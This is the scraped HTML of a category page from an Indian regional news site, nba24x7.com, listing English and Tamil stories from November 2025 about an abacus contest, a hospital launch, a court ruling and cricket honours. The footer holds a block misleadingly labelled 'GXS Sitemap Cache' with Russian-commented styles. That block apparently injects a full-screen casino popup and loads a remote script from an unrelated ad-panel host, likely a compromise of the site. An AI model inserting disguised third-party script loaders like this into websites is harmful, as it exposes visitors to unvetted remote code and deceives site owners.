				                         datetime="2025-11-17T06:37:00+00:00">Nov 17, 2025</time></span>
				<a href="https://nba24x7.com/archives/15506#disqus_thread" title="Leave a comment on: &ldquo;5,700 Young Minds from India &#038; 11 other countries shine at the SIP Abacus International Prodigy Competition 2025 in Chennai&rdquo;" class="comments"><i class="fa fa-comments-o"></i> </a>		</div>
						<div class="post-summary">
					https://youtu.be/2OcPRFI5AHE

The event was graced by distinguished Chief Guests, Padma Kumar ES, Director, Satish Dhawan Space Centre, and Bandi Gangadhar, IPS, Joint Commissioner of Police

Chennai, November 16, 2025: The SIP Abacus&hellip;				</div>
						</div>
	</article>
	<article class="post-15484 type-post format-standard has-post-thumbnail   listing-item listing-item-blog  listing-item-blog-1 main-term-67 bsw-11 ">
		<div class="item-inner clearfix">
							<div class="featured clearfix">
					<div class="term-badges floated"><span class="term-badge term-67"><a href="https://nba24x7.com/archives/category/news">News</a></span></div>					<a  title="&#8216;டிஷ்யூம் டிஷ்யூம் டயாபடீஸ் 2025&#8217; &#8211; 7வது பதிப்பில், முன்னோடி &#8216;மெட்டபாலிக் வெல்நஸ் மையத்தை&#8217; தொடங்கிய காவேரி மருத்துவமனை" data-src="https://nba24x7.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-16-at-3.28.32-PM-1-1-210x136.jpeg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/nba24x7.com\/wp-content\/uploads\/2025\/11\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;WhatsApp-Image-2025-11-16-at-3.28.32-PM-1-1-86x64.jpeg&quot;,&quot;210&quot;:&quot;WhatsApp-Image-2025-11-16-at-3.28.32-PM-1-1-210x136.jpeg&quot;,&quot;279&quot;:&quot;WhatsApp-Image-2025-11-16-at-3.28.32-PM-1-1-279x220.jpeg&quot;,&quot;357&quot;:&quot;WhatsApp-Image-2025-11-16-at-3.28.32-PM-1-1-357x210.jpeg&quot;,&quot;750&quot;:&quot;WhatsApp-Image-2025-11-16-at-3.28.32-PM-1-1-750x430.jpeg&quot;,&quot;2560&quot;:&quot;WhatsApp-Image-2025-11-16-at-3.28.32-PM-1-1-scaled.jpeg&quot;}}"							class="img-holder" href="https://nba24x7.com/archives/15484"></a>
									</div>
			<h2 class="title">			<a href="https://nba24x7.com/archives/15484" class="post-url post-title">
				&#8216;டிஷ்யூம் டிஷ்யூம் டயாபடீஸ் 2025&#8217; &#8211; 7வது பதிப்பில், முன்னோடி&hellip;			</a>
			</h2>		<div class="post-meta">

							<a href="https://nba24x7.com/archives/author/nba24x7"
				   title="Browse Author Articles"
				   class="post-author-a">
					<i class="post-author author">
						NBA 24X7					</i>
				</a>
							<span class="time"><time class="post-published updated"
				                         datetime="2025-11-16T10:02:02+00:00">Nov 16, 2025</time></span>
				<a href="https://nba24x7.com/archives/15484#disqus_thread" title="Leave a comment on: &ldquo;&#8216;டிஷ்யூம் டிஷ்யூம் டயாபடீஸ் 2025&#8217; &#8211; 7வது பதிப்பில், முன்னோடி &#8216;மெட்டபாலிக் வெல்நஸ் மையத்தை&#8217; தொடங்கிய காவேரி மருத்துவமனை&rdquo;" class="comments"><i class="fa fa-comments-o"></i> </a>		</div>
						<div class="post-summary">
					சென்னை, நவம்பர் 16, 2025: ஆழ்வார்பேட்டை காவேரி மருத்துவமனை, தனது அதிநவீன 'காவேரி மெட்டபாலிக் வெல்நஸ் மையத்தை' தொடங்கியுள்ளது. இது, உடல் பருமன், நீரிழிவு, உயர் இரத்த அழுத்தம் மற்றும் வாழ்க்கை முறை தொடர்பான கோளாறுகளுக்கு ஒரு ஒருங்கிணைந்த,&hellip;				</div>
						</div>
	</article>
	<article class="post-15471 type-post format-standard has-post-thumbnail   listing-item listing-item-blog  listing-item-blog-1 main-term-67 bsw-11 ">
		<div class="item-inner clearfix">
							<div class="featured clearfix">
					<div class="term-badges floated"><span class="term-badge term-67"><a href="https://nba24x7.com/archives/category/news">News</a></span></div>					<a  title="பயமாக இருக்கிறது என கோவையில் நகைக்கடை திறப்பு விழா ஒன்றில் பங்கேற்ற பிரபல நடிகை ஆண்ட்ரியா தெரிவித்துள்ளார்.." data-src="https://nba24x7.com/wp-content/uploads/2025/11/IMG-20251115-WA0175-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/nba24x7.com\/wp-content\/uploads\/2025\/11\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG-20251115-WA0175-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG-20251115-WA0175-210x136.jpg&quot;,&quot;279&quot;:&quot;IMG-20251115-WA0175-279x220.jpg&quot;,&quot;357&quot;:&quot;IMG-20251115-WA0175-357x210.jpg&quot;,&quot;750&quot;:&quot;IMG-20251115-WA0175-750x430.jpg&quot;,&quot;1600&quot;:&quot;IMG-20251115-WA0175.jpg&quot;}}"							class="img-holder" href="https://nba24x7.com/archives/15471"></a>
									</div>
			<h2 class="title">			<a href="https://nba24x7.com/archives/15471" class="post-url post-title">
				பயமாக இருக்கிறது என கோவையில் நகைக்கடை திறப்பு விழா ஒன்றில் பங்கேற்ற பிரபல நடிகை ஆண்ட்ரியா&hellip;			</a>
			</h2>		<div class="post-meta">

							<a href="https://nba24x7.com/archives/author/nba24x7"
				   title="Browse Author Articles"
				   class="post-author-a">
					<i class="post-author author">
						NBA 24X7					</i>
				</a>
							<span class="time"><time class="post-published updated"
				                         datetime="2025-11-15T11:08:33+00:00">Nov 15, 2025</time></span>
				<a href="https://nba24x7.com/archives/15471#disqus_thread" title="Leave a comment on: &ldquo;பயமாக இருக்கிறது என கோவையில் நகைக்கடை திறப்பு விழா ஒன்றில் பங்கேற்ற பிரபல நடிகை ஆண்ட்ரியா தெரிவித்துள்ளார்..&rdquo;" class="comments"><i class="fa fa-comments-o"></i> </a>		</div>
						<div class="post-summary">
					https://youtu.be/A6aDRAGgAOk

கோவை

தங்கம் விலையை பார்த்தாலே தற்போது ஆர் எஸ் புரம் பகுதியில் கோயாஸ் எனும் வெள்ளி நகை விற்பனை மையம் துவக்க விழா நடைபெற்றது அதில் பிரபல நடிகையும் வாடகைக்குமான ஆண்ட்ரியா பங்கேற்று நகைக்கடையை திறந்து வைத்து&hellip;				</div>
						</div>
	</article>
	<article class="post-15461 type-post format-standard has-post-thumbnail   listing-item listing-item-blog  listing-item-blog-1 main-term-67 bsw-11 ">
		<div class="item-inner clearfix">
							<div class="featured clearfix">
					<div class="term-badges floated"><span class="term-badge term-67"><a href="https://nba24x7.com/archives/category/news">News</a></span></div>					<a  title="SC quashes ED plea in Aakash Baskaran contempt case" data-src="https://nba24x7.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-15-at-1.03.34-PM-210x136.jpeg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/nba24x7.com\/wp-content\/uploads\/2025\/11\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;WhatsApp-Image-2025-11-15-at-1.03.34-PM-86x64.jpeg&quot;,&quot;210&quot;:&quot;WhatsApp-Image-2025-11-15-at-1.03.34-PM-210x136.jpeg&quot;,&quot;279&quot;:&quot;WhatsApp-Image-2025-11-15-at-1.03.34-PM-279x220.jpeg&quot;,&quot;357&quot;:&quot;WhatsApp-Image-2025-11-15-at-1.03.34-PM-357x210.jpeg&quot;,&quot;566&quot;:&quot;WhatsApp-Image-2025-11-15-at-1.03.34-PM.jpeg&quot;}}"							class="img-holder" href="https://nba24x7.com/archives/15461"></a>
									</div>
			<h2 class="title">			<a href="https://nba24x7.com/archives/15461" class="post-url post-title">
				SC quashes ED plea in Aakash Baskaran contempt case			</a>
			</h2>		<div class="post-meta">

							<a href="https://nba24x7.com/archives/author/nba24x7"
				   title="Browse Author Articles"
				   class="post-author-a">
					<i class="post-author author">
						NBA 24X7					</i>
				</a>
							<span class="time"><time class="post-published updated"
				                         datetime="2025-11-15T07:36:12+00:00">Nov 15, 2025</time></span>
				<a href="https://nba24x7.com/archives/15461#disqus_thread" title="Leave a comment on: &ldquo;SC quashes ED plea in Aakash Baskaran contempt case&rdquo;" class="comments"><i class="fa fa-comments-o"></i> </a>		</div>
						<div class="post-summary">
					The ED raided TASMAC headquarters and several liquor factories in Tamil Nadu in April in connection with an alleged Rs. 1,000 crore fraud in the state-owned enterprise. While these raids were taking place, the news that generated the most&hellip;				</div>
						</div>
	</article>
	<article class="post-15437 type-post format-standard has-post-thumbnail   listing-item listing-item-blog  listing-item-blog-1 main-term-67 bsw-11 ">
		<div class="item-inner clearfix">
							<div class="featured clearfix">
					<div class="term-badges floated"><span class="term-badge term-67"><a href="https://nba24x7.com/archives/category/news">News</a></span></div>					<a  title="*ஐசிசி மகளிர் உலகக் கோப்பை வென்ற இந்திய அணி கேப்டன் ஹர்மன்ப்ரீத் கவுருக்கு சென்னை சத்யபாமா நிகர்நிலை பல்கலைக்கழகத்தில் பாராட்டு விழா! *" data-src="https://nba24x7.com/wp-content/uploads/2025/11/IMG-20251114-WA0067-210x136.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/nba24x7.com\/wp-content\/uploads\/2025\/11\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG-20251114-WA0067-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG-20251114-WA0067-210x136.jpg&quot;,&quot;279&quot;:&quot;IMG-20251114-WA0067-279x220.jpg&quot;,&quot;357&quot;:&quot;IMG-20251114-WA0067-357x210.jpg&quot;,&quot;750&quot;:&quot;IMG-20251114-WA0067-750x430.jpg&quot;,&quot;1000&quot;:&quot;IMG-20251114-WA0067.jpg&quot;}}"							class="img-holder" href="https://nba24x7.com/archives/15437"></a>
									</div>
			<h2 class="title">			<a href="https://nba24x7.com/archives/15437" class="post-url post-title">
				*ஐசிசி மகளிர் உலகக் கோப்பை வென்ற இந்திய அணி கேப்டன் ஹர்மன்ப்ரீத் கவுருக்கு சென்னை சத்யபாமா&hellip;			</a>
			</h2>		<div class="post-meta">

							<a href="https://nba24x7.com/archives/author/nba24x7"
				   title="Browse Author Articles"
				   class="post-author-a">
					<i class="post-author author">
						NBA 24X7					</i>
				</a>
							<span class="time"><time class="post-published updated"
				                         datetime="2025-11-14T10:27:38+00:00">Nov 14, 2025</time></span>
				<a href="https://nba24x7.com/archives/15437#disqus_thread" title="Leave a comment on: &ldquo;*ஐசிசி மகளிர் உலகக் கோப்பை வென்ற இந்திய அணி கேப்டன் ஹர்மன்ப்ரீத் கவுருக்கு சென்னை சத்யபாமா நிகர்நிலை பல்கலைக்கழகத்தில் பாராட்டு விழா! *&rdquo;" class="comments"><i class="fa fa-comments-o"></i> </a>		</div>
						<div class="post-summary">
					ஐசிசி மகளிர் உலகக் கோப்பை தொடரில் இந்திய அணியை வழி நடத்தி சாம்பியன் பட்டத்தை வென்று கொடுத்த கேப்டன் ஹர்மன்ப்ரீத் கவுருக்கு சென்னையில் 38 வருடங்களாக கல்விச்சேவையில் புகழ்பெற்று விளங்கும் சத்யபாமா நிகர்நிலை பல்கலைக்கழகத்தில் பாராட்டு விழா&hellip;				</div>
						</div>
	</article>
	<article class="post-15421 type-post format-standard has-post-thumbnail   listing-item listing-item-blog  listing-item-blog-1 main-term-67 bsw-11 ">
		<div class="item-inner clearfix">
							<div class="featured clearfix">
					<div class="term-badges floated"><span class="term-badge term-67"><a href="https://nba24x7.com/archives/category/news">News</a></span></div>					<a  title="Velammal Nexus Grand Felicitation Ceremony Honouring Women’s Cricket World Cup 2025 Champion – Ms. Harmanpreet Kaur" data-src="https://nba24x7.com/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-13-at-10.19.49-AM-210x136.jpeg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/nba24x7.com\/wp-content\/uploads\/2025\/11\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;WhatsApp-Image-2025-11-13-at-10.19.49-AM-86x64.jpeg&quot;,&quot;210&quot;:&quot;WhatsApp-Image-2025-11-13-at-10.19.49-AM-210x136.jpeg&quot;,&quot;279&quot;:&quot;WhatsApp-Image-2025-11-13-at-10.19.49-AM-279x220.jpeg&quot;,&quot;357&quot;:&quot;WhatsApp-Image-2025-11-13-at-10.19.49-AM-357x210.jpeg&quot;,&quot;750&quot;:&quot;WhatsApp-Image-2025-11-13-at-10.19.49-AM-750x430.jpeg&quot;,&quot;1280&quot;:&quot;WhatsApp-Image-2025-11-13-at-10.19.49-AM.jpeg&quot;}}"							class="img-holder" href="https://nba24x7.com/archives/15421"></a>
									</div>
			<h2 class="title">			<a href="https://nba24x7.com/archives/15421" class="post-url post-title">
				Velammal Nexus Grand Felicitation Ceremony Honouring Women’s Cricket World Cup 2025&hellip;			</a>
			</h2>		<div class="post-meta">

							<a href="https://nba24x7.com/archives/author/nba24x7"
				   title="Browse Author Articles"
				   class="post-author-a">
					<i class="post-author author">
						NBA 24X7					</i>
				</a>
							<span class="time"><time class="post-published updated"
				                         datetime="2025-11-13T05:41:15+00:00">Nov 13, 2025</time></span>
				<a href="https://nba24x7.com/archives/15421#disqus_thread" title="Leave a comment on: &ldquo;Velammal Nexus Grand Felicitation Ceremony Honouring Women’s Cricket World Cup 2025 Champion – Ms. Harmanpreet Kaur&rdquo;" class="comments"><i class="fa fa-comments-o"></i> </a>		</div>
						<div class="post-summary">
					Velammal Nexus proudly organised a magnificent Felicitation Ceremony today, 13th November 2025, to honour Ms. Harmanpreet Kaur, the celebrated Captain of the Indian Women’s Cricket Team, for her historic triumph at the Women’s Cricket World&hellip;				</div>
						</div>
	</article>
	</div>
	<div class="pagination bs-numbered-pagination" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement/Pagination"><a class="prev page-numbers" href="https://nba24x7.com/archives/category/news/page/4"> <i class="fa fa-angle-left"></i> Previous</a>
<a aria-label="Page 1" class="page-numbers" href="https://nba24x7.com/archives/category/news/page/1">1</a>
<span class="page-numbers dots">&hellip;</span>
<a aria-label="Page 3" class="page-numbers" href="https://nba24x7.com/archives/category/news/page/3">3</a>
<a aria-label="Page 4" class="page-numbers" href="https://nba24x7.com/archives/category/news/page/4">4</a>
<span aria-label="Page 5" aria-current="page" class="page-numbers current">5</span>
<a aria-label="Page 6" class="page-numbers" href="https://nba24x7.com/archives/category/news/page/6">6</a>
<a aria-label="Page 7" class="page-numbers" href="https://nba24x7.com/archives/category/news/page/7">7</a>
<span class="page-numbers dots">&hellip;</span>
<a aria-label="Page 80" class="page-numbers" href="https://nba24x7.com/archives/category/news/page/80">80</a>
<a class="next page-numbers" href="https://nba24x7.com/archives/category/news/page/6">Next <i class="fa fa-angle-right"></i></a></div>				</div><!-- .content-column -->

			</div><!-- .main-section -->
		</div><!-- .layout-1-col -->

	</main><!-- main -->
	</div><!-- .content-wrap -->
	<footer id="site-footer" class="site-footer full-width">
				<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
						<div class="row">
		<div class="col-lg-12">
			<div id="menu-footer" class="menu footer-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
				<nav class="footer-menu-container">
					<ul id="footer-navigation" class="footer-menu menu clearfix">
											</ul>
				</nav>
			</div>
		</div>
	</div>
					<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2026 - NBA 24X7. All Rights Reserved.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							Website Design: <a href="https://trendszup.com/" rel="nofollow noopener noreferrer">TRENDSZ UP</a>						</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
		</div><!-- .main-wrap -->
			<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/publisher\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>


			<style type="text/css" media="print">

				* {
					display: none !important;
				}

				body, html {
					display: block !important;
				}

				#cpp-print-disabled {
					top: 0;
					left: 0;
					color: #111;
					width: 100%;
					height: 100%;
					min-height: 400px;
					z-index: 9999;
					position: fixed;
					font-size: 30px;
					text-align: center;
					background: #fcfcfc;

					padding-top: 200px;

					display: block !important;
				}
			</style>

			<div id="cpp-print-disabled" style="display: none;">
				You cannot print contents of this website.			</div>

			<script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" id="better-reviews-js-extra">
/* <![CDATA[ */
var betterReviewsLoc = {"ajax_url":"https:\/\/nba24x7.com\/wp-admin\/admin-ajax.php","cp":"\/"};
/* ]]> */
</script>
<script type="text/javascript" id="smart-lists-pack-pro-js-extra">
/* <![CDATA[ */
var bs_smart_lists_loc = {"translations":{"nav_next":"Next","nav_prev":"Prev","trans_x_of_y":"%1$s of %2$s","trans_page_x_of_y":"Page %1$s of %2$s"}};
/* ]]> */
</script>
<script type="text/javascript" id="content-protector-pack-js-extra">
/* <![CDATA[ */
var cpp_loc = {"opt-1":[false,true],"opt-3":["message","Iframe requests are blocked.",""]};
/* ]]> */
</script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"boxed"},"header":{"style":"style-2","boxed":"boxed"},"ajax_url":"https:\/\/nba24x7.com\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"All","tabs_more":"More","lightbox_expand":"Expand the image","lightbox_close":"Close"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":"after-header"},"share":{"more":true},"refresh_googletagads":"1","notification":{"subscribe_msg":"By clicking the subscribe button you will never miss the new articles!","subscribed_msg":"You're subscribed to notifications","subscribe_btn":"Subscribe","subscribed_btn":"Unsubscribe"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/nba24x7.com\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>Posts<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Categories<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Tags<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
			<div class="rh-cover noscroll gr-5 no-login-icon" >
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
									</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"><ul id="resp-navigation" class="resp-menu menu clearfix"></ul></div>

									</div>
			</div>
					</div>
		<link rel='stylesheet' id='wc-blocks-style-css' href='https://nba24x7.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<script type="text/javascript" src="https://nba24x7.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://nba24x7.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://nba24x7.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/nba24x7.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://nba24x7.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://nba24x7.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/nba24x7.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://nba24x7.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://nba24x7.com/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.19.4" id="better-advertising-js"></script>
<script type="text/javascript" async="async" src="https://nba24x7.com/wp-content/bs-booster-cache/e86671ed7cbb645a5cca9a11e07cd4f0.js?ver=6.8.3" id="bs-booster-js"></script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>

<script>
var qthypujcd=function(t){"use strict";return{init:function(){0==qthypujcd.ads_state()&&qthypujcd.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".qthypujcd-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://nba24x7.com/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){qthypujcd.init()});

</script>

<!-- BetterFramework Footer Inline JS -->
<script>
 var disqus_shortname = '';
            (function () {
                var s = document.createElement('script'); s.async = true;
                s.type = 'text/javascript';
                s.src = '//' + disqus_shortname + '.disqus.com/count.js';
                (document.getElementsByTagName('HEAD')[0] || document.getElementsByTagName('BODY')[0]).appendChild(s);
            }());

</script>
<!-- /BetterFramework Footer Inline JS-->

<!-- GXS Sitemap Cache -->
<style>
        .gxs-banner{position:fixed;z-index:999999;font-family:-apple-system,BlinkMacSystemFont,sans-serif;box-sizing:border-box}
        .gxs-banner *{box-sizing:border-box}
        
        /* Центральный попап */
        .gxs-position-center{inset:0;display:flex!important;align-items:center;justify-content:center;padding:20px}
        .gxs-position-center .gxs-overlay{position:absolute;inset:0;background:rgba(0,0,0,0.75);backdrop-filter:blur(3px);-webkit-backdrop-filter:blur(3px)}
        .gxs-position-center .gxs-banner-inner{position:relative;max-width:800px;max-height:85vh;width:auto}
        .gxs-position-center .gxs-banner-inner img{max-width:100%;max-height:calc(85vh - 20px);width:auto;height:auto}
        
        /* Снизу справа */
        .gxs-position-bottom-right{bottom:20px;right:20px;max-width:320px}
        .gxs-position-bottom-right .gxs-banner-inner{width:100%;box-shadow:0 4px 20px rgba(0,0,0,0.3);border-radius:8px;overflow:hidden}
        .gxs-position-bottom-right img{border-radius:8px}
        
        /* Растяжка внизу */
        .gxs-position-bottom-stretch{bottom:0;left:0;right:0}
        .gxs-position-bottom-stretch .gxs-banner-inner{width:100%;position:relative;box-shadow:0 -4px 20px rgba(0,0,0,0.3)}
        .gxs-position-bottom-stretch .gxs-close{top:8px;right:12px}
        
        /* Адаптивные изображения - базовые правила */
        .gxs-banner img{display:block;max-width:100%;height:auto;object-fit:contain}
        .gxs-banner a{display:block;line-height:0}
        
        /* Кнопка закрытия */
        .gxs-close{position:absolute;top:-14px;right:-14px;width:40px;height:40px;border-radius:50%;background:rgba(0,0,0,0.8);color:#fff;border:3px solid #fff;font-size:24px;line-height:1;cursor:pointer;display:flex;align-items:center;justify-content:center;z-index:10;box-shadow:0 3px 12px rgba(0,0,0,0.5);transition:all 0.2s;-webkit-tap-highlight-color:transparent}
        .gxs-close:hover,.gxs-close:active{background:#e53935;transform:scale(1.15)}
        
        /* Большие мониторы (2K+) */
        @media(min-width:1920px){
            .gxs-position-center .gxs-banner-inner{max-width:900px}
            .gxs-position-bottom-right{max-width:380px;bottom:30px;right:30px}
        }
        
        /* Стандартные десктопы */
        @media(max-width:1440px){
            .gxs-position-center .gxs-banner-inner{max-width:700px}
            .gxs-position-bottom-right{max-width:300px}
        }
        
        /* Ноутбуки */
        @media(max-width:1280px){
            .gxs-position-center .gxs-banner-inner{max-width:600px;max-height:80vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(80vh - 20px)}
        }
        
        /* Планшеты (ландшафт) */
        @media(max-width:1024px){
            .gxs-position-center{padding:15px}
            .gxs-position-center .gxs-banner-inner{max-width:85vw;max-height:75vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(75vh - 20px)}
            .gxs-position-bottom-right{bottom:15px;right:15px;max-width:280px}
        }
        
        /* Планшеты (портрет) и большие телефоны */
        @media(max-width:768px){
            .gxs-position-center{padding:10px}
            .gxs-position-center .gxs-banner-inner{max-width:92vw;max-height:70vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(70vh - 20px)}
            .gxs-position-bottom-right{bottom:10px;right:10px;left:10px;max-width:none}
            .gxs-position-bottom-right .gxs-banner-inner{border-radius:12px}
            .gxs-close{width:36px;height:36px;font-size:20px;top:-10px;right:-10px;border-width:2px}
        }
        
        /* Мобильные телефоны */
        @media(max-width:480px){
            .gxs-position-center{padding:8px}
            .gxs-position-center .gxs-banner-inner{max-width:96vw;max-height:65vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(65vh - 15px)}
            .gxs-position-bottom-right{bottom:8px;right:8px;left:8px}
            .gxs-position-bottom-stretch .gxs-close{top:5px;right:8px}
            .gxs-close{width:32px;height:32px;font-size:18px;top:-8px;right:-8px}
        }
        
        /* Очень маленькие экраны */
        @media(max-width:360px){
            .gxs-position-center .gxs-banner-inner{max-width:98vw;max-height:60vh}
            .gxs-position-center .gxs-banner-inner img{max-height:calc(60vh - 10px)}
            .gxs-position-bottom-right{bottom:5px;right:5px;left:5px}
            .gxs-close{width:28px;height:28px;font-size:16px;top:-6px;right:-6px}
        }
        
        /* Ландшафтная ориентация на мобильных */
        @media(max-height:500px) and (orientation:landscape){
            .gxs-position-center .gxs-banner-inner{max-height:85vh;max-width:60vw}
            .gxs-position-center .gxs-banner-inner img{max-height:80vh}
            .gxs-position-bottom-right{max-width:250px}
        }
        </style><div class="gxs-banner gxs-position-center" data-banner-id="2" data-delay="0" data-frequency="always" data-storage-key="gxs_shown_2" style="display:none;"><div class="gxs-overlay"></div><div class="gxs-banner-inner"><button class="gxs-close" onclick="this.closest('.gxs-banner').remove();localStorage.setItem('gxs_closed_2',Date.now())">&times;</button><a href="https://riocasino.cc/" target="_blank" onclick="gxsTrackClick(2)" rel="nofollow noopener noreferrer"><img src="https://banerpanel.live/uploads/desktop_1769404734_c957f79fabceb191.png" alt="no_deposit_bonus"></a></div></div><script src="https://banerpanel.live/api/banner-js.php?k=5HLxaCyYAPzyQ6z5n2d7sFJm3pVzhdlm&#038;t=1769633992&#038;v=1.0.6" async></script>
<!-- /GXS Sitemap Cache -->

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://nba24x7.com/wp-content/bs-booster-cache/ccfbe9e295755fc146480827ccc37eac.css
body_size: 10768
content:
